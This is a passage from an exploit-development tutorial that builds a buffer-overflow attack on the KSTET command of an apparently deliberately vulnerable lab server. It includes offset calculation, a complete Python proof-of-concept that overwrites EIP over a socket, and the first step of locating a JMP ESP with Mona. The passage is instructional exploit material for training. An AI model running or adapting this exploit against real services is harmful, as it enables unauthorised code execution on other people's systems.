
If we look for the value of EIP with pattern_offset.rb, we see:
root@kali:~# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 5000 -q 41326341
[*] Exact match at offset 66
So EIP should begin at offset 66, meaning 66 bytes of junk, 4 bytes for EIP, then the remainder of our buffer.
0x04 – Verifying the Offset
To do this, let's update our proof-of-concept exploit with the offset information:
#!/usr/bin/env python3

from socket import socket, AF_INET, SOCK_STREAM, timeout, error
from sys import exit

# CONSTANTS
rhost = "192.168.41.128"
rport = 9999
target = (rhost, rport)
timeout_val = 10  # seconds

exploit = b"A" * 66
exploit += b"BBBB"
exploit += b"C" * (5000 - len(exploit))

payload = b"KSTET /.:/"
payload += exploit

if __name__ == '__main__':
    print('[*] creating the socket')
    s = socket(AF_INET, SOCK_STREAM)
    s.settimeout(timeout_val)
    try:
        print('[*] connecting to the target')
        s.connect(target)
        print('[*] sending exploit')
        s.send(payload)
        print('[*] cleaning up')
        s.close()
    except timeout:
        print('[!] socket timeout occurred, is the application running?')
        print('\tensure the debugger is not in a paused state')
        exit(1)
    except error:
        print('[!] a socket error occurred, is the host up?')
        exit(1)
This gives us the crash:

This shows us that we have a working crash. We see that EIP is overwritten with our B's (0x42 hex), and ESP is directly after EIP. Oddly though, rather than our full 5000 bytes worth of space, we only have 20 bytes worth of space. We know this a few different ways:
- Counting – each row on the stack shows four bytes, we have 5 rows, 4 × 5 = 20 bytes
- Math – starting address is
0x00B7FA0C, the first non-C byte is located at0x00B7FA20, thus0x00B7FA20 – 0x00B7FA0C = 0x14/ 20 decimal
Important Note: If you do not shorten the buffer at this point, you will hit a different issue when doing the recv command. The target socket will attempt to read in the next 512 bytes from the socket, which will be the C's rather than your shellcode. This will cause your exploit to not work correctly, for obvious reasons (if it's reading C's, they don't execute a shell…)
0x05 – Jumping to Our Buffer
Next step, getting to our buffer. Since this is a vanilla EIP overwrite, we'll look for a JMP ESP command to get to our C's. To do this, we can use Mona like so. Note the use of the -n flag to ignore modules which start with a null byte.
!mona jmp -n -r ESP
This gives us a number of different pointers:
